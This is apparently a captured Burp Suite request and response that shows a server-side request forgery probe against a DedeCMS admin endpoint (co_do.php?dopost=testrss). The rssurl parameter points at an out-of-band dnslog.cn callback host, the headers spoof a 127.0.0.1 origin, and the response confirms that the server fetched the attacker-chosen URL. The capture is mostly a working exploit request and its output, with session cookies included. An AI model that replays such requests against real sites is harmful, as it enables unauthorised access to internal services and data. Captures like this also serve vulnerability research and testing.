 Request
Pretty Raw Hex \n
1 GET /dede/co_do.php?dopost=testrss&rssurl=http://u20ahd.dnslog.cn HTTP/1.1
2 Host: www.dede3.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://www.dede3.com/dede/co_add.php?step=1&channelid=2&imageField.x=39&imageField.y=16
9 Cookie: menuitems=1_1%2C2_1%2C3_1%2C6_1; PHPSESSID=ibi8995rjeuoasdeb5s26u9dh0; _csrf_name_48f7f8fd=
384b634c1bb6d4b8d1c9e3cb192b526f; _csrf_name_48f7f8fd1BH21ANI1AGD297L1FF21LN02BGE1DNG=
9a6ef6f43ccba185; ENV_GOBACK_URL=%2Fdede%2Fco_main.php; last_vtime=1686219006;
last_vtime1BH21ANI1AGD297L1FF21LN02BGE1DNG=da2f180aebdb5207; last_vid=admin;
last_vid1BH21ANI1AGD297L1FF21LN02BGE1DNG=3571cf44cba239cd; DedeUserID=3;
DedeUserID1BH21ANI1AGD297L1FF21LN02BGE1DNG=5396ebfbd12060da; DedeLoginTime=1686219309;
DedeLoginTime1BH21ANI1AGD297L1FF21LN02BGE1DNG=fe26d0a2bc017c39
10 Upgrade-Insecure-Requests: 1
11 X-Forwarded-For: 127.0.0.1
12 X-Originating-IP: 127.0.0.1
13 X-Remote-IP: 127.0.0.1
14 X-Remote-Addr: 127.0.0.1
15
16
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
◇采集管理::RSS地址测试
从 http://u20ahd.dnslog.cn 发现的网址：
INSPECTOR
1,279 bytes | 2,624 millis